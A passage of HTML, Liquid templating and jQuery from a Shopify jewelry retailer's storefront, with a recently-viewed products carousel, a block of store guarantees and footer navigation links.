                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>


<script>
    $('.recently-viewed-products').hide();

    Shopify.Products.showRecentlyViewed({ 
        howManyToShow: 8,
        wrapperId: 'recently-viewed-products-grid', 
        templateId: 'recently-viewed-product-grid-template',
        onComplete: function() {
            var recentlyViewBlock = $('.recently-viewed-products');
            var recentlyGrid = recentlyViewBlock.find('#recently-viewed-products-grid');
            var productGrid = recentlyGrid.children();
            var rows = recentlyGrid.data('rows');
   
            if(productGrid.length) {
                recentlyViewBlock.show();

                if(recentlyViewBlock.is(':visible')) {          
                    
                    
                    if(!recentlyGrid.hasClass('slick-initialized')) {
                    recentlyGrid.slick({
                        infinite: true,
                        speed: 1000,
                        slidesToShow: rows,
                        get dots() {
                            if (window.layout_style == 'layout_style_surfup' || window.layout_style == 'layout_style_suppermarket') {
                                return this.dots = true
                
                            } else {
                                return this.dots = false
                            }
                        },
                        slidesToScroll: rows,
                        get nextArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            }
                            else {
                                return this.nextArrow = '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>';
                            }
                        },
                        get prevArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            } 
                            else {
                                return this.prevArrow = '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>';
                            }
                        },
                        responsive: [
                        {
                            breakpoint: 1400,
                            settings: {
                                get slidesToShow() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToShow = 4;
                                    } else {
                                        return this.slidesToShow = 4;
                                    }
                                },
                                get slidesToScroll() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToScroll = 4;
                                    } else {
                                        return this.slidesToScroll = 4;
                                    }
                                },
                            }
                            },
                            {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows:false,
                                dots: true              
                            }
                            },
                            {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows:false,
                                dots: true                
                            }
                            },
                            {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows:false,
                                dots: true
                            }
                            }
                        ]
                        });
                    };      

                    if($('.spr-badge').length > 0) {
                    return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
                    }; 
        
                    if(window.show_multiple_currencies && Currency.currentCurrency != shopCurrency){
                      
                      Currency.convertAll(window.shop_currency, $('#currencies .active').attr('data-currency'), '.recently-viewed-products span.money', 'money_format');
                    }

                    $('[data-toggle="tooltip"]').tooltip();   
                }; 
            }
            
            else {
                recentlyViewBlock.hide();
            };

            if (window.innerWidth > 1200) {
                $('.inner-top').mouseenter(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.play();
                    }
                });
                $('.inner-top').mouseleave(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.pause();
                    }
                })
            }

            var wishListItems = localStorage.getItem('items') ? JSON.parse(localStorage.getItem('items')) : [];

            if (!wishListItems.length) {
                return;
            }

            for (var i = 0; i < wishListItems.length; i++) {
                var icon = $('[data-product-handle="'+ wishListItems[i] +'"]');
                icon.addClass('whislist-added');
                icon.find('.wishlist-text').text(window.inventory_text.remove_wishlist);
            };
        }
    });
</script>

<script>
    Shopify.Products.recordRecentlyViewed();
</script>

<style data-shopify>
  #shopify-section-recently-viewed-products{
    width: 100%;
  }
</style>

</div>
      </main>
      
        <section id="shopify-section-difference-section" class="shopify-section spaced-section"><div
  class="policies-block "
  id="home-policies-difference-section"
  
>
  <div
    id="shopify-section-template--15332016881725__differences_block_CtjNqg"
    class="shopify-section home-custom-block-policies-sections"
  >
    <section class="differences-block" id="home-policies-template--15332016881725__differences_block_CtjNqg">
      <div class="container">
        <h3 class="h3 text-center" style="color:;">
          <span class="title">
            <span>
              The Charleston Alexander Advantage
            </span>
          </span>
        </h3>
        
        <div class="bg-differences-block">
          <div class="row policies-slider" data-policies-slider="" data-row="7">
            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec1" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Diamond Upgrade </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec2" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Jewelry Warranty </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec3" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Complementary Repairs &amp; Care </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec4" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Special Financing Available </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec5" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Military &amp; Police Discounts </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec6" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Guaranteed Best Prices </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec7" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Custom Made Just For You </span>
                  </p>
                </div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <style>
    
    
    
       #home-policies-difference-section {
         margin-top: 0px;
         margin-bottom: 65px;
        }
      
       .policies-block .policy-text {
          text-align: left;
        }
      .policy-text:before {
         background-color: transparent !important;
       }      
      .flex-item {
          display: flex;
      }
      .usp-icon {
          height: 40px;
          margin-right: 12px;
          width: 40px;
      }
      .usp-name {
          max-width: calc(100% - 35px);
      }
      .bg-differences-block {
          border: 1px solid #e2e2e4;
          padding: 15px 10px;
      }
      .differences-block h3 {
        font-family: "Playfair Display" !important;
        text-transform: capitalize;
        font-size: 32px;
        font-weight: 600 !important;
        margin-bottom: 40px;
      }
      .policy-text{
          font-size: 16px;
      }
      .policy-item.col {
          border-left: 1px solid #e2e2e4;
      }
      #home-policies-template--15332016881725__11877e1c-f82d-4470-95b1-a9cee579bd5b {
          background-color: transparent;
      }
      .policy-item a {
          border: 1px solid transparent;
          background-color: transparent;
      }
      .bg-policies-block {
          border: 1px solid #e2e2e4;
          padding: 18px 0px;
      }
      .policy-item.col:first-child {
        border: none;
      }
       .differences-block {
          background-color: transparent !important;
      }

          @media (max-width: 767px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
              }


          }

          @media (min-width: 768px) and (max-width: 1199px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
                  background-color: #ebebeb;
              }
          }

          @media (min-width: 1200px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 55px;
              }
          }

          #home-policies-template--15332016881725__differences_block_CtjNqg {
              position: relative;
          }




              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  background-color: #ebebeb;
              }

              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  border-top: 1px solid #fafafa;
              }




          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-item a {
              border: 1px solid transparent;
              background-color: transparent;
              color: #232323;

          }

          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-text:before {

                  background-color: #232323;

          }

      @media (max-width: 1199px){
      .policies-block .policies-slider:not(.slick-slider) {
          padding: 16px 15px;
      }
      .bg-differences-block {
          padding: 0px 10px;
      }
      }
    </style>

    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('#home-policies-template--15332016881725__differences_block_CtjNqg .slick-slide').each(function() {
            var maxHeight = $(this).outerHeight();
              $('.bg-policies-block .policies-slider.slick-slider .policy-item').css('min-height',maxHeight);
          });
        }, 2000);
      });
    </script>
  </div>
</div>


</section>
      
      

      
        
      

      
        <div id="shopify-section-footer-5" class="shopify-section"><style>
    .site-footer {
        
        background: #453b63;
        
        
         

        
        border-top: 1px solid #ebebeb; 
        
    }
    
    .site-footer .newsletter .input-group-field {
        background-color: #ffffff;
        color: #9d9d9d;
        border-color: #d2d2d2;
    }
    
    .site-footer .newsletter ::-webkit-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter ::-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-ms-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter .btn {
        background-color: #f8f8f8;
        border-color: #f8f8f8;
        color: #453b63;
    }
    
    .site-footer .newsletter .btn:hover {
        background-color: #453b63;
        border-color: #f8f8f8;
        color: #f8f8f8;
    }

    .site-footer.footer-06 .newsletter .btn:hover, .site-footer.footer-08 .newsletter .btn:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
    
    .foot-title,
    .footer-09 .footer-newsletter .newsletter-title {
        color: #f8f8f8; 
    }

    .footer-parallax .dropdow-mb {
        border-bottom: 1px solid #ebebeb; 
    }
    
    .site-footer a,
    .site-footer {
        color: #f8f8f8;
    }

    .site-footer .footer-newsletter .newsletter-des {
        color: ;
    }
    
    .site-footer a:hover {
        color: #f8f8f8; 
    }
    
    .site-footer .foot-link>span:before {
        background-color: #f8f8f8; 
    }
    
    .footer-bottom {
        background-color: #f8f8f8; 
        border-top: 1px solid #ebebeb; 
    }

    .footer-06 .footer-bottom, .footer-08 .footer-bottom {
        border-top: 0;
    }
    
    .footer-bottom,
    .footer-bottom address,
    .footer-bottom address a {
        color: #0f0f0f; 
    }    
    
    .footer-bottom address a:hover {
        color: #0f0f0f; 
    }

    .footer-06 .footer-bottom address a, .footer-08 .footer-bottom address a {
        color: #f8f8f8;
    }

    .footer-06 .footer-bottom address a:hover, .footer-08 .footer-bottom address a:hover {
        color: #f8f8f8;
    }

    .footer-06 .footer-top, .footer-08 .footer-top {
        background-color: 
    }

    .footer-08 .footer-middle .location_info {
        color: ;
    }

    .footer-08 .footer-middle .column_info:before {
        background-color: #ebebeb
    }
  
    

    @media (max-width: 767px) {
        .site-footer .dropdow-mb {
            border-bottom: 1px solid #ebebeb; 
        }
    }
</style>

<footer class="site-footer footer-05" role="contentinfo">
    
    
  
  <div class="footer-top">
    	
    <div class="container-fluid newsletter-sec">
      <div class="container">
    	  
            <div class="footer-newsletter">
                

                
                
                <section class="newsletter">
  <div class="block-content">
    


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
    <div class="fivelist footer_list">
	<ul class="list-inline row flex-wrap">

		<li class="Services-item col text-center">
          <a href="/pages/wish-list">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/wishlist.png?v=1645430908" alt="Wish List">
		<h4 class="mt-2">View Wish List</h4>
		<p>Save your Favorites!</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/account/login">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/delivery.png?v=1645430908" alt="Track my order">
		<h4 class="mt-2">Track my order</h4>
		<p>Is your order is ready?</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/pages/store-location">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/location.png?v=1645430908" alt="Come on in">
		<h4 class="mt-2">Come on in</h4>
		<p>Visit us in our location.</p>
          </a>
		</li>

	</ul>
</div> 
  </div>
</section>

              
            </div>
            
      </div>
    </div>
    
        <div class="container">
          
            
            

            <div class="row">
                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 ">
                    
                    <span class="foot-title">
                        <a href="/" class="logo-ft">
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/footer-logo.png?v=1648203770" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>            
                        </a>
                    </span>
                    

                    <div class="location_info">
                        <ul>
                            
                            <li class="text">
                                

                                <div class="info-text">
                                    
<span>
  <div class="location_info">
   <div>
     

      <div class="location_info" style="color: #fff;     font-size: 14px;
    line-height: 22px;
    padding-top: 0;">
         <div class="address"></div>
         <p></p>
<span> Phone: </span> <a class="phone1"></a>
         <br>
         <span> Email: </span> <a class="email"></a>         
</div>
      <p></p>
      <div class="open-hours" style="color: #fff;     font-size: 14px;    line-height: 25px;">
          <span>STORE HOURS:</span> <div class="storehours"></div>
      </div>
   </div>
</div>
</span>

                                </div>
                            </li>
                            
                            
                            

                                                   
                        </ul>
                    </div>

                     
                </div>
              
                
                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  Shop
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-engagement-rings" title="Engagement Rings" class="foot-link">
                                
<span>
  Engagement Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-bridal-sets" title="Bridal Sets" class="foot-link">
                                
<span>
  Bridal Sets
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-rings-diamond-rings" title="Diamond Rings" class="foot-link">
                                
<span>
  Diamond Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-pendants-necklaces-diamond-pendants" title="Diamond Pendants" class="foot-link">
                                
<span>
  Diamond Pendants
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  INFORMATION
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/about-us" title="About Us" class="foot-link">
                                
<span>
  About Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/testimonials" title="Testimonials" class="foot-link">
                                
<span>
  Testimonials
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/terms-of-service" title="Terms of Service" class="foot-link">
                                
<span>
  Terms of Service
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/privacy-policy" title="Privacy Policy" class="foot-link">
                                
<span>
  Privacy Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/refund-policy" title="Refund Policy" class="foot-link">
                                
<span>
  Refund Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/shipping-policy" title="Shipping Policy" class="foot-link">
                                
<span>
  Shipping Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/ccpa-opt-out" title="Do not sell my personal information" class="foot-link">
                                
<span>
  Do not sell my personal information
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  CUSTOMER SERVICES
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/contact-us" title="Contact Us" class="foot-link">
                                
<span>
  Contact Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/faqs" title="FAQ's" class="foot-link">
                                
<span>
  FAQ's
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/e-catalogs" title="E-Catalogs" class="foot-link">
                                
<span>
  E-Catalogs
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/store-location" title="Store Location" class="foot-link">
                                
<span>
  Store Location
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/schedule-an-appointment" title="Schedule An Appointment" class="foot-link">
                                
<span>
  Schedule An Appointment
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/we-buy-gold-silver" title="Sell Your Gold or Silver " class="foot-link">
                                
<span>
  Sell Your Gold or Silver 
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="#" title="Sell Your Diamond " class="foot-link">
                                
<span>
  Sell Your Diamond 
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
              
              
                 

                    <div class="col-footer col-12 col-md-4 col-lg20 col5 footer_social pad-top">

					   
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  stay connected
</span>

                        </h3>
                         

                        
                          <ul class="footer-social enable-color1">
                              <div class="groups-block">
                                  
                                  


<ul class="social-icons">
  
  <li class="facebook">
